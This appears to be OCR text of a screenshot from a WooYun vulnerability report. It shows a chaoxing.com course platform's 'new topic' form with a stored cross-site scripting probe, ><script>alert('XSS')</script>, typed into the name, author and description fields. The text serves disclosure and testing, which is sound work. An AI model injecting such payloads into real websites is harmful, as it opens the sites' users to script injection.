 长沙县第一中学
新建专题
1">
GKSEC >> Info
极客安全-GKSEC
yz1.chaoxing.com/coursecontroller/factors?newCourse=true&courseType=1
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
新建专题
专题名称: ><script>alert('XSS')</script>123<h1 TITLE="1
作者： ><script>alert('XSS')</script>123<h1 TITLE="1
说明： ><script>alert('XSS')</script>123<h1 TITLE="1
下一步 返回
www.wooyun.org